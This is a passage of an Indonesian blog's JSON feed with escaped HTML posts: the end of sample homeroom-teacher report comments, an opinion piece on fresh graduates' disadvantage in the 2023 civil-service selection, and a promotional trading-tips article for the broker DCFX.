prestasi yang gemilang untuk kedepannya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E7. Teruslah tingkatkan motivasi belajarmu agar kamu bisa menjadi siswa yang berprestasi serta membanggakan kedua orang tuamu.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E8. Teruslah pertahankan prestasimu dan banggakan kedua orang tuamu. Teruslah belajar tanpa mengenal istilah putus asa.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E9. Jangan suka pesimis, rajinlah belajar serta bersikaplah yang optimis saat mengambil keputusan. Supaya kamu dapat menjadi orang yang sukses kedepannya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E10. Mari tunjukkan lagi semangat belajarmu dan rajinlah untuk mengikuti pelajaran di kelas dengan baik. Ibu yakin kamu punya bakat terpendam!\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E11. Belajar adalah kunci keberhasilan, maka teruslah tingkatkan motivasi belajarmu agar dapat mengejar masa depan yang lebih cerah.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E12. Lebih giat dan rajin lagi dalam belajar ya, supaya prestasimu semakin meningkat. Ibu percaya kamu bisa melakukannya!\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E13. Ayo terus asah minat, bakat serta keterampilanmu. Jangan mudah putus asa untuk mencapai semua cita-citamu. Ibu bangga denganmu!\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E14. Berusahalah agar lebih aktif lagi dalam mengikuti pembelajaran dan semoga untuk semester berikutnya kamu bisa lebih rajin lagi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E15. Kehadiranmu sangat kurang sekali di sekolah. Ibu harap kamu bisa lebih rajin lagi ke sekolah dan belajarlah dengan giat supaya bisa meraih keberhasilan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDemikian beberapa contoh catatan wali kelas yang bisa dipergunakan dengan sebaik-baiknya. Semoga Bermanfaat.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bamzsusilo.com\/feeds\/3428408462605129871\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bamzsusilo.com\/2025\/05\/15-contoh-catatan-wali-kelas-untuk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1557961541622905661\/posts\/default\/3428408462605129871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1557961541622905661\/posts\/default\/3428408462605129871"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bamzsusilo.com\/2025\/05\/15-contoh-catatan-wali-kelas-untuk.html","title":"15 Contoh Catatan Wali Kelas Untuk Mengisi RDM Rapor Digital Madrasah"}],"author":[{"name":{"$t":"Bembengers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04640658536783456363"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmCnYXixvomwKYhYU-Nzq2XLPcSL7rFfxMpFhVyQV61TiFLyoJbtmFbHLqzgPOqfua8te18VzOx2URjgmk3xT0v1jmnIKuZPvWKoyiIxMH0g1nmiGKCoIYoBB7yK-Nbw\/s220\/bamzsusilo_20190114161535.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWMQCopsadu2AMXIm7LY_uuCZATcSbxVcQwjVHQz_PL3cjUTPZB9cYOEmjd32gSwNA5KrAxKr_BDmXDBz56jl8_uu0chuORk0tMNXkl-5f12CCXdxFcctsvTcw7PKsT8C7ROuMhl8qSNOrQGnv55z-MG2dLpt_zh17C6lV5XfSRcLHGu4Tzix2KIHeCXr_\/s72-c\/1000454804.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1557961541622905661.post-6172503264583646448"},"published":{"$t":"2023-10-01T09:09:00.008+07:00"},"updated":{"$t":"2023-12-24T09:43:57.728+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"}],"title":{"type":"text","$t":"Freshgraduate Dianaktirikan Pada Seleksi ASN 2023?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Calibri Light\u0026quot;, sans-serif; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzwq6OUAruuqldUWMS5DTaKGW4JlkfRiJOxfjqoeM6BWmzw12JT5oNITF7dTB2HL6WpGvUBQjo4Ib1KZJ1sQlr2ovO7OQflHKbOsSW59pf-2UtZcoAqHTQb28KJ1F1BZwK9DvYFLjs0K5fVEuHGTBkMXWQXgQz_FHNE5d9PMls0P72fNKTYRzHClKX6uQ3\/s709\/Pasfoto%20Bambang.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"foto pribadi\" border=\"0\" data-original-height=\"709\" data-original-width=\"472\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzwq6OUAruuqldUWMS5DTaKGW4JlkfRiJOxfjqoeM6BWmzw12JT5oNITF7dTB2HL6WpGvUBQjo4Ib1KZJ1sQlr2ovO7OQflHKbOsSW59pf-2UtZcoAqHTQb28KJ1F1BZwK9DvYFLjs0K5fVEuHGTBkMXWQXgQz_FHNE5d9PMls0P72fNKTYRzHClKX6uQ3\/w133-h200\/Pasfoto%20Bambang.jpeg\" title=\"Bambang Edi Susilo\" width=\"133\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDua pekan telah berlalu pembukaan\ninformasi CPNS dan PPPK 2023. Para pelamar kerja berbondong-bondong dan\nantusias untuk mengikuti lowongan pekerjaan plat merah ini. Mulai dari yang\nbaru tamat kuliah \u003Ci style=\"font-family: \u0026quot;Calibri Light\u0026quot;, sans-serif; text-align: justify;\"\u003E(freshgraduated) \u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;Calibri Light\u0026quot;, sans-serif; text-align: justify;\"\u003Eatau sudah memiliki pengalaman\nbekerja ikut meramaikan seleksi tahun ini. Namun ternyata formasi yang dibuka\nuntuk pelamar freshgraduate hanya tersedia 20% dari total formasi. Dan itu\nhanya ada sedikit formasi yang menerima lulusan baru sarjana. Hal ini tentu membuat\npara sarjana yang telah menempuh pendidikan 4 tahun lebih dibangku kuliah\nmerasa dianaktirikan.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Calibri Light\u0026quot;, sans-serif; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Calibri Light\u0026quot;,sans-serif; mso-ascii-theme-font: major-latin; mso-bidi-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1;\"\u003EPadahal menjadi abdi negara\nadalah salah satu profesi incaran masyarakat Indonesia. Tak hanya kalangan muda\nyang yang baru tamat tingkat SLTA, para sarjana dan bahkan pekerja yang telah\nbertahun-tahun mengabdi di instansi pemerintahan juga mengharapkan diangkat\nmenjadi ASN.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;Calibri Light\u0026quot;,sans-serif; mso-ascii-theme-font: major-latin; mso-bidi-theme-font: major-latin; mso-hansi-theme-font: major-latin;\"\u003ETim peneliti dari Universitas Andalas\npada tahun 2021 menemukan bahwa dua kategori pekerjaan paling favorit adalah\nPNS (27,66%) dan pegawai Badan Usaha Milik Negara (BUMN), yakni\npekerjaan-pekerjaan yang identik dengan pengabdian pada negara. Keduanya baru\ndisusul oleh pekerjaan yang kini cenderung dianggap lebih “prestisius” seperti\npegawai perusahaan multinasional (13,66%) atau swasta lainnya (11,84%), atau\nberbisnis sendiri (7,09%).\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Calibri Light\u0026quot;,sans-serif; mso-ascii-theme-font: major-latin; mso-bidi-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1;\"\u003EKarena menjadi seorang abdi\nnegara adalah sebuah pencapaian yang hebat bagi sebagian masyarakat Indonesia.\nTak hanya karena akan mendapatkan kesejahteraan hidup dengan gaji dan tunjangan\nyang lumayan, seorang ASN dinilai dapat mendongkrak status sosial keluarganya\ndi tengah masyarakat. ASN dianggap memiliki nilai plus ketimbang\nprofesi-profesi lain yang ada di masyarakat.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Calibri Light\u0026quot;,sans-serif; mso-ascii-theme-font: major-latin; mso-bidi-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1;\"\u003ESelain itu, seorang ASN juga\nterbebas dari PHK yang kadang menyelimuti sebagian pekerja di tanah air. Jika\nsebuah perusahaan swasta mengalami kolaps atau krisis, tentu dapat menyebabkan\nPHK bagi karyawan tersebut.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003ESelain itu,\nmendapatkan tunjangan pensiun juga salah satu alasan kuat seseorang mendambakan\npekerjaan menjadi abdi negara. Karena sedikit banyaknya, dengan adanya pensiun\ndapat mengurangi beban keluarga pasca nonaktif bekerja.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Calibri Light\u0026quot;,sans-serif; mso-ascii-theme-font: major-latin; mso-bidi-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1;\"\u003ESeorang abdi negara juga\ndiberikan tanggungjawab pekerjaan dengan waktu bekerja yang pasti. Biasanya\nbekerja dari pukul 08.00 WIB hingga pukul 16.00 WIB. Sehingga mereka memiliki\nwaktu luang bersama keluarga maupun dapat membuka usaha sampingan diluar waktu\nbekerja sebagai ASN. Hal ini lah yang menjadi pertimbangan banyak orang, waktu\nbersama keluarga adalah alasan terpenting seseorang bekerja disamping mendapat\npenghasilan tetap.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"background: white; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Calibri Light\u0026quot;,sans-serif; font-size: 11.0pt; mso-ascii-theme-font: major-latin; mso-bidi-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1;\"\u003EKementerian Pendayagunaan Aparatur Negara dan\nReformasi Birokrasi (PANRB) telah menetapkan 572.496 formasi untuk\nperekrutan\u0026nbsp;CPNS 2023\u0026nbsp;dan pegawai pemerintah dengan perjanjian kerja\n(PPPK) pada tahun ini. Jumlah tersebut hanya sekitar separuh dari usulan yang\ndiajukan. Sebelumnya, Kementerian PANRB telah menetapkan sebanyak 1.030.751\nkebutuhan ASN nasional 2023, baik\u0026nbsp;CPNS\u0026nbsp;maupun PPPK.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Calibri Light\u0026quot;,sans-serif; mso-ascii-theme-font: major-latin; mso-bidi-theme-font: major-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IN; mso-font-kerning: 0pt; mso-hansi-theme-font: major-latin; mso-ligatures: none; mso-themecolor: text1;\"\u003ESementara di pemerintah daerah dialokasikan khusus sebanyak 296.084 PPPK\nGuru, 154.724 PPPK Tenaga Kesehatan, dan 42.826 PPPK Teknis. Seleksi PPPK dan\nCPNS 2023 ini fokus pada pelayanan dasar, guru dan tenaga kesehatan, menjadi\nformasi yang paling banyak disediakan. Hampir 80 persen formasi 2023 untuk guru\ndan tenaga kesehatan seperti yang diucapkan Menteri PANRB, Azwar Anas Azhar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Calibri Light\u0026quot;,sans-serif; mso-ascii-theme-font: major-latin; mso-bidi-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1;\"\u003ETentu ini merupakan suatu hal\nyang miris jika melihat angka pengangguran sarjana \u003Cspan style=\"background: white;\"\u003Eyang dikutip dari detikEdu sebanyak 7,99% atau sekitar\u0026nbsp;\u003C\/span\u003E673,49\nribu\u003Cspan style=\"background: white;\"\u003E\u0026nbsp;penganggur berasal dari lulusan\nuniversitas, data Survei Angkatan Kerja Nasional (Sakernas) Badan Pusat\nStatistik (BPS) menunjukkan jumlah pengangguran terbuka di Indonesia mencapai\n8,43 juta jiwa pada Agustus 2022. \u003C\/span\u003ESehingga mau tak mau, mereka yang\ndianggap sebagai agen perubahan yang juga sama memiliki semangat menggelora untuk\nikut ambil bagian dalam kontestasi abdi negara kali ini hanya menonton dan\nmemilih absen dalam perhelatan.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;Calibri Light\u0026quot;,sans-serif; mso-ascii-theme-font: major-latin; mso-bidi-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1;\"\u003ECoba kalau kita\nhitung-hitung bagi freshgraduate yang hanya bisa mengikuti seleksi CPNS dan\nmemperebutkan 42 ribu formasi dari total sekitar 8 juta lebih pendaftar yang\nmenganggur. Angka ini sangatlah kecil ditengah-tengah krisis ekonomi yang\nmelanda tanah air pasca Covid-19 ini. Karena sebagian usaha-usaha banyak\nmenyetop perekrutaan karyawan-karyawan hingga waktu yang belum ditentukan.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; color: black; font-family: \u0026quot;Calibri Light\u0026quot;,sans-serif; mso-ascii-theme-font: major-latin; mso-bidi-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1;\"\u003EDan tak jarang\nbanyak instansi swasta juga mempersyaratkan bagi pelamar kerja telah memiliki\npengalaman minimal dalam perekrutan tenaga kerja. Alih-alih mendapatkan tenaga\nkerja yang sudah berpengalaman dan tak perlu capek-capek memberikan orientasi\npekerjaan di bidang yang dipilih. Dan lagi-lagi ini menutup kesempatan bagi\npara sarjana muda yang hendak mendapatkan pekerjaan.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Calibri Light\u0026quot;,sans-serif; mso-ascii-theme-font: major-latin; mso-bidi-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1;\"\u003EDitambah lagi masalah persyaratan\ntambahan minimal telah bekerja 2 tahun yang dikhususkan bagi calon PPPK. Dan\nsudah menjadi rahasia umum bahwa honorer di instansi pemerintah juga sangat\nterbatas. Tidak banyak orang yang dapat bekerja secara honorer di dalamnya jika\ntidak memiliki ‘deking’ dan kebanyakan perekrutannya juga tidak dilakukan\nsecara terbuka. Sehingga lagi-lagi menutup peluang bagi sarjana muda untuk\nmengikuti seleksi PPPK yang mensyaratkan 2 tahun pengalaman bekerja dinstansi\nyang dilamar.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Calibri Light\u0026quot;,sans-serif; mso-ascii-theme-font: major-latin; mso-bidi-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1;\"\u003ESehingga hal ini menjadikan\nmasalah baru bagi pemerintah khususnya Kemenpan RB untuk mengakomodir para\nsarjana-sarjana muda yang sama sama memiliki semangat untuk mengabdikan dirinya\nuntuk negara tercinta. Jangan sampai dengan adanya aturan dan persyaratan\nseperti yang telah diterapkan menjadi bumerang bagi angka pengangguran ke\ndepannya semakin meningkat. Setidaknya berikanlah porsi yang adil bagi seluruh\nmasyarakat Indonesia yang berkesempatan ikut ambil bagian. Jangan ada yang\ndianakkandung dan anaktirikan terkait pelaksanaan perekrutan ASN untuk\nkedepannya.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Calibri Light\u0026quot;,sans-serif; mso-ascii-theme-font: major-latin; mso-bidi-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1;\"\u003EPemerintah juga harus\nmempersiapkan lowongan kerja strategis bagi para sarjana muda jika memang\nmereka tidak dapat mengikuti seleksi ASN pada tahun ini. Pemerintah bisa dengan\nmemberikan pendidikan magang di perusahaan-perusahaan maupun BUMN. Pemerintah\njuga dapat mengadakan semacam sayembara bagi para \u003Ci\u003Efreshgraduated\u003C\/i\u003E\nmendirikan UMKM atau start-up dengan suntikan dana segar. Sehingga kemandirian\ndan kepercayaan diri anak anak muda semakin terasah jika memang ternyata tidak\nmenjadi ASN di kemudian hari. Dan malah lebih sukses dengan usaha mikro yang\ndigagas menjadi semakin besar dan berkembang.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Calibri Light\u0026quot;,sans-serif; mso-ascii-theme-font: major-latin; mso-bidi-theme-font: major-latin; mso-hansi-theme-font: major-latin; mso-themecolor: text1;\"\u003E*Penulis adalah Guru MI di\nKabupaten Pakpak Bharat dan Alumni LPM Dinamika UIN Sumatera Utara\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bamzsusilo.com\/feeds\/6172503264583646448\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bamzsusilo.com\/2023\/10\/freshgraduate-dianaktirikan-pada.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1557961541622905661\/posts\/default\/6172503264583646448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1557961541622905661\/posts\/default\/6172503264583646448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bamzsusilo.com\/2023\/10\/freshgraduate-dianaktirikan-pada.html","title":"Freshgraduate Dianaktirikan Pada Seleksi ASN 2023?"}],"author":[{"name":{"$t":"Bembengers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04640658536783456363"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmCnYXixvomwKYhYU-Nzq2XLPcSL7rFfxMpFhVyQV61TiFLyoJbtmFbHLqzgPOqfua8te18VzOx2URjgmk3xT0v1jmnIKuZPvWKoyiIxMH0g1nmiGKCoIYoBB7yK-Nbw\/s220\/bamzsusilo_20190114161535.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzwq6OUAruuqldUWMS5DTaKGW4JlkfRiJOxfjqoeM6BWmzw12JT5oNITF7dTB2HL6WpGvUBQjo4Ib1KZJ1sQlr2ovO7OQflHKbOsSW59pf-2UtZcoAqHTQb28KJ1F1BZwK9DvYFLjs0K5fVEuHGTBkMXWQXgQz_FHNE5d9PMls0P72fNKTYRzHClKX6uQ3\/s72-w133-h200-c\/Pasfoto%20Bambang.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1557961541622905661.post-4665629667523673884"},"published":{"$t":"2022-05-23T21:31:00.008+07:00"},"updated":{"$t":"2022-05-24T10:12:27.924+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Label"}],"title":{"type":"text","$t":"Ini Dia Tips Teknik Entry Dalam Trading!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003ESudahkah Anda tahu apa itu teknik entry trading? Jika belum, baca artikel ini sampai habis! Disini Anda akan mendapatkan informasi menarik tentang\u0026nbsp;teknik entry dalam trading tersebut. Sebagai seorang trader Anda harus tahu kapan harus membeli dan kapan harus menjual sebelum masuk pasar. Trader juga harus bisa melakukan analisa yang tepat. Dengan analisa yang tepat trader bisa tahu kapan buy dan kapan harus melakukan penjualan sampai sinyal tersebut muncul. Nah, agar tidak salah saat masuk pasar yuk simak tips\u0026nbsp;teknik entry trading yang harus Anda kuasai berikut ini!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/foto.wartaekonomi.co.id\/files\/arsip_foto_2021_12_01\/bursa_efek_indonesia_143635_small.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"288\" data-original-width=\"500\" height=\"288\" src=\"https:\/\/foto.wartaekonomi.co.id\/files\/arsip_foto_2021_12_01\/bursa_efek_indonesia_143635_small.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ehttps:\/\/foto.wartaekonomi.co.id\/\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ECandle Menurun Body Mengecil\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETips teknik entry trading pertama adalah candle menurun dan body mengecil. Saat grafik candlestick menurun namun body candle semakin mengecil, grafik yang menurun menunjukkan jika saat itu yang menjadi dominan adalah seller. Saat body candle semakin mengecil akan menunjukkan perlawanan dari buyer. Ketika tekanan turun, tekanan tersebut akan kalah dengan dorongan naik. Nah, saat itulah dorongan naik menjadi lebih besar dari tekanan turun dan market mulai merangkak naik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ESaat Koreksi Trend Naik Terhenti\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKoreksi digunakan untuk memastikan jika market sudah benar. Oleh sebab itu, ketika koreksi terhenti market bisa bergerak ke arah sebelumnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EPergerakan Harga Menembus Resistance\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetika garis menembus garis resistance atau terdekat dibangun dengan minimal 2 puncak sejajar. Dua puncak menunjukkan jika di level tersebut dijaga oleh seller. Saat garis resistance berhasil ditembus, itu artinya seller kalah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENah, untuk menembus diperlukan tenaga yang kuat. Dengan garis resistance yang tertembus Anda tahu jika tenaga buyer besar. Oleh karena itu, beberapa saat setelah resistance ditembus buyer bisa menguasai pasar sehingga market bisa terus naik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EBody Candle Memanjang\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetika grafik candlestick bullish maka body akan semakin memanjang. Panjang badan candlestick akan menunjukkan dominasi salah satu pihak baik itu buyer maupun seller. Ketika muncul candlestick dengan bullish badan lebih panjang dari badan sebelumnya menunjukkan bahwa buyer semakin kuat dalam mendominasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETips Entry Trading\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESetelah Anda tahu tips teknik entry trading alangkah baiknya jika Anda tahu\u0026nbsp;tips entry trading.\u0026nbsp;Dengan mengetahui tips ini Anda bisa tahu kapan waktu yang tepat untuk memasuki pasar dan membuka posisi buy.\u0026nbsp; Nah, tips entry teraman yang bisa Anda lakukan adalah amati arah dan kekuatan tren.\u0026nbsp; Dengan tips tersebut Anda bisa tahu kapan posisi terkuat untuk masuk pasar dan bisa menguntungkan Anda. Trending kuat bisa membuat trading Anda bisa menghasilkan profit yang maksimal.\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/cdn.dcfx.co.id\/ssr-broker-main\/images\/web-standard.df67a91e971ef1b41fe6.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"709\" height=\"400\" src=\"https:\/\/cdn.dcfx.co.id\/ssr-broker-main\/images\/web-standard.df67a91e971ef1b41fe6.jpg\" width=\"355\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ehttps:\/\/cdn.dcfx.co.id\/\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKini Anda sudah tahu apa itu\u0026nbsp;teknik entry trading\u003Ca href=\"https:\/\/www.dcfx.co.id\/about\/regulation\"\u003E\u0026nbsp;\u003C\/a\u003Eyang penting untuk membuka posisi open saat trading, nah untuk memudahkan dan membuat trading Anda semakin aman dan nyaman Anda bisa menjadi nasabah DCFX, \u003Ca href=\"https:\/\/www.dcfx.co.id\/about\/regulation\"\u003Ebroker trading yang sudah teregulasi Bappebti\u003C\/a\u003E sehingga keamanan dan kenyamanan Anda semakin terjamin, selain itu DCFX memiliki program membership dengan trading reward berupa hadiah bergengsi yang sangat sayang untuk dilewatkan, yuk bergabung bersama DCFX sekarang juga!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bamzsusilo.com\/feeds\/4665629667523673884\/comments\/default","title":"Posting 